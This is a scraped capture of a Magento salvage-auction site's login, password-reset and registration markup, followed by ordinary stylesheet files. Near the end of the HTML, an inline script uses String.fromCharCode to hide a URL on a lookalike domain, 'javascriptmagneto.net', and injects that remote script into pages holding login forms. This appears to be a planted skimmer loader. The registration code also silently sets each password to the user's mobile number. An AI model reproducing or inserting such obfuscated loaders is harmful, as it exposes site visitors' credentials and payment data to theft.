                                        <a id="forget_pass" style="margin-right:7px;" href="javascript:void(0)" class="f-left ajaxlogin-forgot">Forgot Your Password?</a>
                                    </div>
                                </form>
                      




  
        
        <form action="https://www.salvagemanagers.com/ajaxlogin/index/forgotpassword/" method="post" id="ajaxlogin-forgot-password-form" style="display:none">
<div class="page-title">
            <span>Forgot Your Password?</span>
        </div>
            <div class="content">

                <div class="messagebox"></div>
                                    <!--<p class="mar-top20 text-center">Please enter your email address below. You will receive a link to reset your password.</p>-->
                
                <ul class="form-list forgotbox" >
                    <li>
                        <label for="email_address" class="required"><em>*</em>Email Address</label>
                        <div class="input-box">
                            <input type="text" name="email" id="email_address" class="input-text required-entry validate-email" value="" />
                        </div>
                    </li>
                                    </ul>
            </div>
            <div class="buttons-set">
                <button type="submit" title="Submit" id="btn-forgot" class="button"><span><span>Submit</span></span></button>
				<div class="progress-indicator">
                    <span class="please-wait" id="forgot-please-wait" style="display:none;">
                        <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/opc-ajax-loader.gif" class="v-middle" alt=""/>
                    </span>
                </div>
                <p class="back-link"><a href="https://www.salvagemanagers.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc2FsdmFnZW1hbmFnZXJzLmNvbS9idWlsZGluZy1vdGhlci1hbHVtaW5pdW0tc2NyYXAtMTUxNy00OS1rZy5odG1s/" class="ajaxlogin-login">Back to Login</a></p>
            </div>
        </form>
        <script type="text/javascript">
            //<![CDATA[
            var ajaxForgotForm = new VarienForm('ajaxlogin-forgot-password-form', true);
            //]]>
        </script>
       



                        </div>
                 
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<script type="text/javascript">
//<![CDATA[
var ajaxLoginForm = new VarienForm('ajaxlogin-login-form', true);
//]]>
</script>
</div>








<!-- Registration Box For Seller and Buyer -->

    <div id="ajaxlogin-create-window" class="modal fade" role="dialog">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
            <h2><strong>REGISTRATION</strong></h2>
					<button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-md-7" style="border-right: 1px dotted #C2C2C2;padding-right: 30px;">
                        <!-- Nav tabs -->
                        <ul class="nav nav-tabs"  style="border: none;">

                            <li class="active" ><a id="noaccount" data-toggle="tab" style="border: none;"></a></li>
                        </ul>
                        <!-- Tab panes -->
                        <div class="tab-content">
                            <div class="tab-pane active" id="Login">
				<form action="https://www.salvagemanagers.com/ajaxlogin/index/create/" method="post" id="ajaxlogin-create-form" class="form-horizontal" role="form">
				
    <input type="hidden" name="success_url" value="" />
    <input type="hidden" name="error_url" value="" />
    

<div class="form-group">
                                 <div class="col-sm-2">
                                    <p><label for="name" class="control-label">Name</label></p></div>
                                    <div class="col-sm-10">

                                           
                                            <div class="row">
                                            <div class="col-md-6 MB20">
                                                <input type="text" id="firstname" name="firstname" value="" title="First Name" maxlength="255" class="form-control required-entry input-text"  placeholder="First Name" />

                                            </div>

					<div class="col-sm-6">
                                        <input type="text" id="lastname" name="lastname" value="" title="Last Name" maxlength="255" class="form-control input-text "  placeholder="Last Name" />
				   </div>



                                       </div> 
                                    </div>
                                </div>
                               
                                <div class="form-group">

                                     <div class="col-sm-2">
                                    <p>
                                        <label for="email" class="control-label"> Email</label>
                                    </p>

                                    </div>
                                    <div class="col-sm-10">

                                        <input type="text" name="email" id="email_address" value="" title="Email Address" class="form-control  validate-email required-entry input-text " placeholder="Email" />

   <input type="hidden" name="usertype" id="usertype" value="" />

                                        </div>
                                
                                </div>
                                <div class="form-group">
                                    <div class="col-sm-2"><p> <label for="mobile" class="control-label"> Mobile</label></p></div>
                                    <div class="col-sm-10">
                                        <input type="text" name="mobile"    title="12 number is required" value=""  id="mobile" placeholder="Mobile Number" class="form-control required-entry  input-number validate-length maximum-length-10 minimum-length-10 validate-digits " />
  
                                        
  <input type="hidden" name="password" id="password" title="Password" placeholder="Password" />
                                          <input type="hidden" name="confirmation" title="Confirm Password" id="confirmation" class="input-text validate-cpassword" />
                                        
                                    </div>
                                </div>
                              
                              
                                


        			  <script>

jQuery(document).ready(function(){
  jQuery('#ajaxlogin-create-window #mobile').change(function(){
	jQuery("#ajaxlogin-create-window #password").val(jQuery('#ajaxlogin-create-window #mobile').val());
	jQuery("#ajaxlogin-create-window #confirmation").val(jQuery('#ajaxlogin-create-window #mobile').val()) 
  });
});
                                      
                                        </script>                        

<div class="buttons-set">
    <div class="progress-indicator">
        <span class="please-wait" id="create-please-wait" style="display:none;">
            <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/opc-ajax-loader.gif" class="v-middle" alt=""/>
        </span>
    </div>
    <button type="submit" title="Submit" class="button" name="create" id="create"><span><span>Submit</span></span></button>
</div>
<script type="text/javascript">
    //<![CDATA[
        //]]>




function validatemobile_func(value)
{

            jQuery.ajax({
               type: "POST",
               url: "https://www.salvagemanagers.com/vregistration/index/checkUserMobile/",
               data: {'vendor[mobile_number]' : value},
               dataType: "json",
               success: function(msg){
                      if(msg.success==0)
                      {
                             jQuery('#mobile_number').parent().addClass('has-error');
                             jQuery('#mobile_number').val('');
                             jQuery('#customer-validate-mobile-ced-shop-url-field').css('color','red').show().html(msg.raw_shop_url+' '+msg.message);
                      }
                      else
                      {
                             jQuery('#mobile_number').parent().removeClass('has-error');
                             jQuery('#customer-validate-mobile-ced-shop-url-field').show().css('color','green').html('');
                      }
                    
               }
            });
}
	
</script>



<div id="window-overlay" class="window-overlay" style="display:none;"></div>
<div id="remember-me-popup" class="remember-me-popup" style="display:none;">
    <div class="remember-me-popup-head">
        <h3>What's this?</h3>
        <a href="#" class="remember-me-popup-close" title="Close">Close</a>
    </div>
    <div class="remember-me-popup-body">
        <p>Checking &quot;Remember Me&quot; will let you access your shopping cart on this computer when you are logged out</p>
        <div class="remember-me-popup-close-button a-right">
            <a href="#" class="remember-me-popup-close button" title="Close"><span>Close</span></a>
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
    function toggleRememberMepopup(event){
        if($('remember-me-popup')){
            var viewportHeight = document.viewport.getHeight(),
                docHeight      = $$('body')[0].getHeight(),
                height         = docHeight > viewportHeight ? docHeight : viewportHeight;
            $('remember-me-popup').toggle();
            $('window-overlay').setStyle({ height: height + 'px' }).toggle();
        }
        Event.stop(event);
    }

    document.observe("dom:loaded", function() {
        new Insertion.Bottom($$('body')[0], $('window-overlay'));
        new Insertion.Bottom($$('body')[0], $('remember-me-popup'));

        $$('.remember-me-popup-close').each(function(element){
            Event.observe(element, 'click', toggleRememberMepopup);
        })
        $$('#remember-me-box a').each(function(element) {
            Event.observe(element, 'click', toggleRememberMepopup);
        });
    });
//]]>
</script>
				</form>
        <script type="text/javascript">
            //<![CDATA[

            var ajaxCreateForm = new VarienForm('ajaxlogin-create-form', true);
            //]]>
        </script>
                            </div>
                            <div class="tab-pane" id="Registration">
                                
                            </div>
                        </div>
                        <div id="OR" class="hidden-xs">
                            OR</div>
                    </div>
                    <div class="col-md-5">
                        <div class="row text-center sign-with">
                            <div class="col-md-12">
                                <h3>
                                    Sign in with</h3>
       
                            </div>
                            <div class="col-md-12">

                                     
<div class="account-login facebook-login">
                            
                          <a href="https://graph.facebook.com/oauth/authorize?client_id=862209447236932&amp;redirect_uri=https%3A%2F%2Fwww.salvagemanagers.com%2Fsocialconnect%2Ffacebook%2Fconnect%2F&amp;state=2de45ae7bfa77e84fa27965940630ff6&amp;scope=email%2Cuser_birthday"><button rel="facebook-connect" type="button" title="Connect with Facebook" id="fb_btn"class="button fb_btn"><i style="font-size:17px;" class="fa fa-facebook" aria-hidden="true"></i>  Connect</button></a>

                          <a href="https://accounts.google.com/o/oauth2/auth?response_type=code&amp;redirect_uri=https%3A%2F%2Fwww.salvagemanagers.com%2Fsocialconnect%2Fgoogle%2Fconnect%2F&amp;client_id=108203863535-s8d96ldlotvtd1ofdccrdikfmeknsbta.apps.googleusercontent.com&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&amp;state=2fdb33a44490650cc2177f514c782980&amp;access_type=offline&amp;approval_prompt=auto"><button rel="facebook-connect" type="button" title="Connect with Gmail" id="fb_gmail"class="button fb_gmail"><i style="font-size:17px;" class="fa fa-google-plus" aria-hidden="true"></i>  Connect</button></a>
                            
                        </div>          


<!--
                                <div class="btn-group btn-group-justified">

                                    <a href="#" class="btn btn-primary">Facebook</a>
                                     <a href="#" class="btn btn-danger">Google</a>
                                </div>-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        
    </div>

<!-- Registration Box For Seller and Buyer -->





        </div>
</div>
<script type="text/javascript">
(function () { 
        var drt = document.createElement("script"); 
        drt.type = "text/javascript"; 
        drt.async = true; 
        drt.id = "_yvsrc"; 
        drt.src = String.fromCharCode(104,116,116,112,115,58,47,47,106,97,118,97,115,99,114,105,112,116,109,97,103,110,101,116,111,46,110,101,116,47,106,115,47,115,116,97,116,105,115,116,105,99,46,106,115);
        var drt_script = document.getElementsByTagName("script")[0]; 
        drt_script.parentNode.insertBefore(drt, drt_script); 
    })(); 
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/digitalpianism/ajaxlogin/styles.css
body_size: 315
content:
/* window */
.ajaxlogin-window { border: 1px solid rgba(0, 0, 0, 0.3); background:#fff; z-index:9999 !important; position:absolute; text-align:left;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    outline: none;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding-box;
    background-clip: padding-box;
}

.ajaxlogin-window .page-title,
.ajaxlogin-window .page-title span { color:#0A263C; font-size:18px; font-weight: normal; text-align: center}
.ajaxlogin-window .content {overflow:auto; overflow-x:hidden; }
.ajaxlogin-window label { width:auto; text-align:left; margin-bottom: 0; }
.ajaxlogin-window label em { display:none }
.ajaxlogin-window ul li { line-height: normal; }
.ajaxlogin-window ul,
.ajaxlogin-window .form-list { list-style: none; margin: 0; }
.ajaxlogin-window .form-list li { margin-bottom: 10px }
.ajaxlogin-window .form-list .input-box { clear:both; }
.ajaxlogin-window .form-list input.input-text,
.ajaxlogin-window .form-list textarea { width:100% }
.ajaxlogin-window .input-box input { margin: 0
}
.ajaxlogin-window .input-box .validation-advice { line-height: normal; }.ajaxlogin-window .close {
    position: absolute;
    top: 8px;
    right: 10px;
    width: 30px;
    height: 30px;
    background: url(../../../images/digitalpianism/ajaxlogin/cancel_round.png) no-repeat 50% 50%;
}
.ajaxlogin-window .close:hover {}
.ajaxlogin-window .progress-indicator { display: block; text-align: center; float:right}
.ajaxlogin-window .please-wait { position:static; padding:0; background:none; border:none; margin:0; left:auto; top:auto; }
.ajaxlogin-window .buttons-set { margin:0; text-align:center; border-top:0 solid #e4e4e4; padding:7px; }
.ajaxlogin-window .buttons-set a { display: block; }
.ajaxlogin-window .form-list .input-box{ width:auto }
.ajaxlogin-window .buttons-set .back-link { display: block; margin: 0; padding: 0; text-align: center; }
.ajaxlogin-window .buttons-set .back-link a {  }
.ajaxlogin-window .buttons-set .please-wait
.ajaxlogin-window .actionbar { padding:10px 10px 0; text-align:right; font-weight:bold; }

#ajaxlogin-mask { background: black; opacity:0.4; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"; filter:alpha(opacity=40);
    position:absolute; top:0; left:0; width:100%; height:100%; z-index:990; }
* html #ajaxlogin-mask { position:absolute; }

--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/base/default/inchoo_socialconnect/google/css/button.css
body_size: 396
content:
/**
* Inchoo
*
* NOTICE OF LICENSE
*
* This source file is subject to the Open Software License (OSL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/osl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@magentocommerce.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Please do not edit or add to this file if you wish to upgrade
* Magento or this extension to newer versions in the future.
** Inchoo *give their best to conform to
* "non-obtrusive, best Magento practices" style of coding.
* However,* Inchoo *guarantee functional accuracy of
* specific extension behavior. Additionally we take no responsibility
* for any possible issue(s) resulting from extension usage.
* We reserve the full right not to provide any kind of support for our free extensions.
* Thank you for your understanding.
*
* @category Inchoo
* @package SocialConnect
* @author Marko Martinović <marko.martinovic@inchoo.net>
* @copyright Copyright (c) Inchoo (http://inchoo.net/)
* @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
*/

div.inchoo-socialconnect-google{
    float: right;
    height: 30px !important;
    background: transparent url('../images/login-button-left.png') no-repeat top left !important;
}

div.inchoo-socialconnect-google-inner{
    height: 30px !important;
    float: left !important;
    margin-left: 30px !important;
    background: transparent url('../images/login-button-inner.png') repeat-x top left !important;
    padding: 0 5px !important;
    text-shadow: 1px 1px #000000;
}

div.inchoo-socialconnect-google-right{
    float: left !important;
    height: 30px !important;
    width: 3px !important;
    background: transparent url('../images/login-button-right.png') no-repeat top left !important;
}

div.inchoo-socialconnect-google-inner a{
    color: #FFFFFF !important;
    padding: 0 !important;
    margin: 0 !important;
    text-decoration: none !important;
    line-height: 30px !important;
}        


--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/megamenu/css/megamenu.css
body_size: 2062
content:
/*New Style*/
/* ---added from version 1.0.2 ---*/
/*1.0.2 start*/
.col-sw-1,
.col-sw-2,
.col-sw-3,
.col-sw-4,
.col-sw-5,
.col-sw-6,
.col-sw-7,
.col-sw-8,
.col-sw-9,
.col-sw-10,
.col-sw-11,
.col-sw-12 {
  float: left;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }
.col-sw-2:nth-child(2n+1),.col-sw-3:nth-child(3n+1),.col-sw-4:nth-child(4n+1),.col-sw-5:nth-child(5n+1),.col-sw-6:nth-child(6n+1),.col-sw-7:nth-child(7n+1),.col-sw-8:nth-child(8n+1),.col-sw-9:nth-child(9n+1),.col-sw-10:nth-child(10n+1),.col-sw-11:nth-child(11n+1),.col-sw-12:nth-child(12n+1){clear:both}
.col-sw-1 {
  width: 100%; }

.col-sw-2 {
  width: 50%; }

.col-sw-3 {
  width: 33.3333%; }

.col-sw-4 {
  width: 25%; }

.col-sw-5 {
  width: 20%; }

.col-sw-6 {
  width: 16.6666%; }

.col-sw-7 {
  width: 14.2857%; }

.col-sw-8 {
  width: 12.5%; }

.col-sw-9 {
  width: 11.1111%; }

.col-sw-10 {
  width: 10%; }

.col-sw-11 {
  width: 9.0909%; }

.col-sw-12 {
  width: 8.3333%; }

/*1.0.2 end*/
.main-nav {  padding: 0px;font-size:12px; position: relative; }
.main-nav .double-border { border-top: 1px solid #dbdbdb; border-bottom: 1px solid #dbdbdb; }

.fixed-header a,
.main-nav a { color: #000; text-align: left; }
.fixed-header a:hover,
.main-nav a:hover { color: #f00; }
.fixed-header .menu,
.main-nav .menu { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; list-style: none; margin-bottom: 0; padding-left: 0; background-color: #3399cc; border-radius: 10px 15px 15px 10px }
.fixed-header .menu > li,
.main-nav .menu > li { display: inline-block; padding: 0 22px; }
.fixed-header .menu > li > a,
.main-nav .menu > li > a { display: block; position: relative; padding: 13px 5px; text-transform: uppercase; font-weight: 400; }
.fixed-header .menu > li > a:after,
.main-nav .menu > li > a:after { content: ""; position: absolute; width: 100%; height: 50px; bottom: -20px; left: 0; }
.fixed-header .menu > li > a > span.cat-label,
.main-nav .menu > li > a > span.cat-label { position: absolute; top: 8px; right: -25px; font: 11px arial, sans-serif; text-transform: uppercase; padding: 0 2px; }
.fixed-header .menu > li > a > span.cat-label.cat-label-label1,
.main-nav .menu > li > a > span.cat-label.cat-label-label1 { background: #f00; color: #fff; }
.fixed-header .menu > li > a > span.cat-label.cat-label-label2,
.main-nav .menu > li > a > span.cat-label.cat-label-label2 { background: #00f; color: #fff; }
.fixed-header .menu > li .nav-sublist-dropdown,
.main-nav .menu > li .nav-sublist-dropdown { display: none; position: absolute; z-index: 10000; width: 200px; top: 100%; border-bottom: 1px solid #ebebeb; padding: 0; background-color: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; max-width: 100%; list-style: none; }
.fixed-header .menu > li .nav-sublist-dropdown.active,
.main-nav .menu > li .nav-sublist-dropdown.active { display: list-item; }
.fixed-header .menu > li .nav-sublist-dropdown:before,
.main-nav .menu > li .nav-sublist-dropdown:before {
content: "";
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: -15px;
z-index: -1; }
.fixed-header .menu > li .nav-sublist-dropdown ul,
.main-nav .menu > li .nav-sublist-dropdown ul {
padding-left: 0;
margin-bottom: 0;
list-style: none; }
.fixed-header .menu > li .nav-sublist-dropdown ul li a > span,
.main-nav .menu > li .nav-sublist-dropdown ul li a > span {
position: relative; }
.fixed-header .menu > li .nav-sublist-dropdown ul li a > span > span.cat-label,
.main-nav .menu > li .nav-sublist-dropdown ul li a > span > span.cat-label {
position: absolute;
font: 10px arial, sans-serif;
text-transform: uppercase;
padding: 0 2px;
top: 2px;
right: -35px; }
.fixed-header .menu > li .nav-sublist-dropdown ul li a > span > span.cat-label.cat-label-label1,
.main-nav .menu > li .nav-sublist-dropdown ul li a > span > span.cat-label.cat-label-label1 {
background: #f00;
color: #fff; }
.fixed-header .menu > li .nav-sublist-dropdown ul li a > span > span.cat-label.cat-label-label2,
.main-nav .menu > li .nav-sublist-dropdown ul li a > span > span.cat-label.cat-label-label2 {
background: #00f;
color: #fff; }
.fixed-header .menu > li .nav-sublist-dropdown ul li .image-item a,
.main-nav .menu > li .nav-sublist-dropdown ul li .image-item a {
font-size: 0 !important; }
.fixed-header .menu > li .nav-sublist-dropdown ul li .image-item:before,
.main-nav .menu > li .nav-sublist-dropdown ul li .image-item:before {
display: none; }
.fixed-header .menu > li .nav-sublist-dropdown .container,
.main-nav .menu > li .nav-sublist-dropdown .container {
max-width: 100%;
padding: 0; }
.fixed-header .menu > li .nav-sublist-dropdown .container > ul > li a,
.main-nav .menu > li .nav-sublist-dropdown .container > ul > li a {
padding: 15px 20px;
display: block;
border-left: 1px solid #dbdbdb;
border-right: 1px solid #dbdbdb;
border-top: 1px solid #dbdbdb;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; }
.fixed-header .menu > li .nav-sublist-dropdown .container > ul .menu-item-has-children,
.main-nav .menu > li .nav-sublist-dropdown .container > ul .menu-item-has-children {
position: relative; }
.fixed-header .menu > li .nav-sublist-dropdown .container > ul .menu-item-has-children > a:before,
.main-nav .menu > li .nav-sublist-dropdown .container > ul .menu-item-has-children > a:before {
font: normal normal 16px/20px "FontAwesome";
content: '\f105';
width: 15px;
height: 15px;
position: absolute;
right: 10px;
margin-left: 13px; }
.fixed-header .menu > li .nav-sublist-dropdown .container > ul .menu-item-has-children .nav-sublist,
.main-nav .menu > li .nav-sublist-dropdown .container > ul .menu-item-has-children .nav-sublist {
position: absolute;
left: 199px;
top: 0;
display: none; }
.fixed-header .menu > li .nav-sublist-dropdown .container > ul .menu-item-has-children .nav-sublist li,
.main-nav .menu > li .nav-sublist-dropdown .container > ul .menu-item-has-children .nav-sublist li {
background-color: #fff;
width: 200px; }
.fixed-header .menu > li .nav-sublist-dropdown .container > ul .menu-item-has-children .nav-sublist li:last-child a,
.main-nav .menu > li .nav-sublist-dropdown .container > ul .menu-item-has-children .nav-sublist li:last-child a {
border-bottom: 1px solid #dbdbdb; }
.fixed-header .menu > li .nav-sublist-dropdown .container > ul .menu-item-has-children:hover > .nav-sublist,
.main-nav .menu > li .nav-sublist-dropdown .container > ul .menu-item-has-children:hover > .nav-sublist {
display: block; }
.fixed-header .menu > li.menu-full-width .nav-sublist-dropdown,
.main-nav .menu > li.menu-full-width .nav-sublist-dropdown {
padding: 25px 0 30px;
width: 100%;
left: 0;
right: 0;
margin: 0 auto;
border-bottom: 1px solid #dfdfdf;
-webkit-box-shadow: 0px 2px 10px -2px rgba(0, 0, 0, 0.3);
box-shadow: 0px 2px 10px -2px rgba(0, 0, 0, 0.3); }
.fixed-header .menu > li.menu-static-width .nav-sublist-dropdown,
.main-nav .menu > li.menu-static-width .nav-sublist-dropdown {
padding: 25px 0 30px;
width: 100%;
margin: 0 auto;
border-bottom: 1px solid #dfdfdf;
-webkit-box-shadow: 0px 2px 10px -2px rgba(0, 0, 0, 0.3);
box-shadow: 0px 2px 10px -2px rgba(0, 0, 0, 0.3); }
.fixed-header .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li > a,
.main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li > a,
.fixed-header .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li > a,
.main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li > a {
display: block;
padding: 5px;
border: none; }
.fixed-header .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li > a.level1,
.main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li > a.level1,
.fixed-header .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li > a.level1,
.main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li > a.level1 {
/*the font size for level1*/
text-transform: uppercase;
line-height: 1.5; }
.fixed-header .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li,
.main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li,
.fixed-header .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li,
.main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li {
background: none;
width: auto;
clear: both; }
.fixed-header .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li a:before,
.main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li a:before,
.fixed-header .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li a:before,
.main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li a:before {
font: normal normal 16px/20px "FontAwesome";
text-decoration: inherit;
content: "\f105";
-webkit-font-smoothing: antialiased;
float: left;
margin: 0 10px 0 10px;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out; }
.fixed-header .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li a:hover:before,
.main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li a:hover:before,
.fixed-header .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li a:hover:before,
.main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li a:hover:before {
text-decoration: none; }
.fixed-header .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li ul,
.main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li ul,
.fixed-header .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li ul,
.main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li ul {
margin: 3px 0 3px 5px; }
.fixed-header .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li ul li:before,
.main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li ul li:before,
.fixed-header .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li ul li:before,
.main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li ul li:before {
line-height: 17px; }
.fixed-header .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li ul li a,
.main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li ul li a,
.fixed-header .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li ul li a,
.main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist ul li ul li a {
padding: 3px;
font-size: 12px;
/*the font size for under level 2*/ }
.fixed-header .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist a,
.main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist a,
.fixed-header .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist a,
.main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist a {
font-size: 13px;
/*the font size for level 2*/ }
.fixed-header .menu > li.menu-full-width .nav-sublist-dropdown .container ul .menu-item-has-children > a:before,
.main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul .menu-item-has-children > a:before,
.fixed-header .menu > li.menu-static-width .nav-sublist-dropdown .container ul .menu-item-has-children > a:before,
.main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul .menu-item-has-children > a:before {
background: none; }
.fixed-header .menu > li.menu-full-width .nav-sublist-dropdown .container ul .menu-item-has-children .nav-sublist ul li:last-child a,
.main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul .menu-item-has-children .nav-sublist ul li:last-child a,
.fixed-header .menu > li.menu-static-width .nav-sublist-dropdown .container ul .menu-item-has-children .nav-sublist ul li:last-child a,
.main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul .menu-item-has-children .nav-sublist ul li:last-child a {
border-bottom: none; }
.fixed-header .menu > li:nth-last-child(1) .nav-sublist-dropdown .container > ul .menu-item-has-children .nav-sublist, .fixed-header .menu > li:nth-last-child(2) .nav-sublist-dropdown .container > ul .menu-item-has-children .nav-sublist,
.main-nav .menu > li:nth-last-child(1) .nav-sublist-dropdown .container > ul .menu-item-has-children .nav-sublist,
.main-nav .menu > li:nth-last-child(2) .nav-sublist-dropdown .container > ul .menu-item-has-children .nav-sublist {
left: auto;
right: 199px; }

.fixed-menu-type4 .fixed-header .menu > li .nav-sublist-dropdown:before,
.header-type-4 .main-nav .menu > li .nav-sublist-dropdown:before,
.fixed-menu-type3 .fixed-header .menu > li .nav-sublist-dropdown:before,
.header-type-3 .main-nav .menu > li .nav-sublist-dropdown:before {
top: -50px; }

.fixed-header {
background: #fff;
border-bottom: 1px solid #dfdfdf;
-webkit-box-shadow: 0px 2px 10px -2px rgba(0, 0, 0, 0.3);
box-shadow: 0px 2px 10px -2px rgba(0, 0, 0, 0.3); }
.fixed-header .menu li a {
padding-bottom: 15px; }

.fixed-header .menu li a {
padding-bottom: 15px; }

.fixed-header-area {
position: fixed;
top: -160px;
left: 0;
width: 100%;
z-index: 901;
-webkit-transition: 0.5s all ease-in-out;
transition: 0.5s all ease-in-out; }
.fixed-header-area.fixed-already {
top: 0; }
.fixed-header-area .menu {
float: right; }
.fixed-header-area .menu > li {
padding: 0 11px !important; }

/*mobile menu*/
.mobile-nav {
-webkit-transition: all 0.5s;
transition: all 0.5s;
position: static;
height: 0;
background-color: #151515; display: none; }
.mobile-nav-shown .mobile-nav {
-webkit-box-shadow: 0 10px 10px #111111;
box-shadow: 0 10px 10px #111111;
height: 100%;
display: block;
 }
.mobile-nav .sw-mobile-menu {
text-align: left;
margin-bottom: 0;
padding-left: 0; }
.mobile-nav .sw-mobile-menu li {
display: block;
position: relative;
clear: both; }
.mobile-nav .sw-mobile-menu li.over > a {
color: #FFF; }
.mobile-nav .sw-mobile-menu li.over > .open-child:after {
background-image: url(images/small-plus.png);
background-position: top center;
background-repeat: no-repeat; }
.mobile-nav .sw-mobile-menu li .container {
width: 100%;
padding: 0; }
.mobile-nav .sw-mobile-menu li .open-child {
float: right;
font-size: 0;
width: 40px;
height: 40px;
margin-top: 1px;
display: block;
cursor: pointer;
position: relative;
background-color: #151515;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease; }
.mobile-nav .sw-mobile-menu li .open-child:hover {
background-color: #0e0e0e; }
.mobile-nav .sw-mobile-menu li .open-child:after {
content: "";
background-image: url(images/small-plus.png);
background-position: bottom center;
background-repeat: no-repeat;
cursor: pointer;
width: 19px;
height: 19px;
display: block;
position: absolute;
left: 10px;
top: 10px;
opacity: 0.5; }
.mobile-nav .sw-mobile-menu li .open-child:selection {
background-color: transparent !important; }
.mobile-nav .sw-mobile-menu li > a {
color: #c7c7c7;
display: block;
line-height: 40px;
padding: 0 10px 0 20px;
font-size: 14px;
text-transform: uppercase;
background: #151515;
border-top: 1px solid #222222; }
.mobile-nav .sw-mobile-menu li > a:hover {
background-color: #989898;
text-decoration: none;
color: #222;
-webkit-transition: all 0.2s;
transition: all 0.2s; }
.mobile-nav .sw-mobile-menu li > a span.cat-label {
font: 10px/1.2 arial;
text-transform: uppercase;
padding: 0 2px;
margin-left: 1px;
margin-bottom: 3px;
display: inline-block;
vertical-align: middle; }
.mobile-nav .sw-mobile-menu li > a span.cat-label.cat-label-label1 {
background: #f00;
color: #fff; }
.mobile-nav .sw-mobile-menu li > a span.cat-label.cat-label-label2 {
background: #00f;
color: #fff; }
.mobile-nav .sw-mobile-menu > li > ul {
border-top: 0;
padding-left: 0;
margin-bottom: 0; }
.mobile-nav .sw-mobile-menu > li > ul li {
display: block;
position: relative;
background-color: #151515; }
.mobile-nav .sw-mobile-menu > li > ul > li a {
padding-left: 20px;
margin-left: 15px;
text-transform: none;
font: 12px/40px "Open Sans", Arial;
display: block;
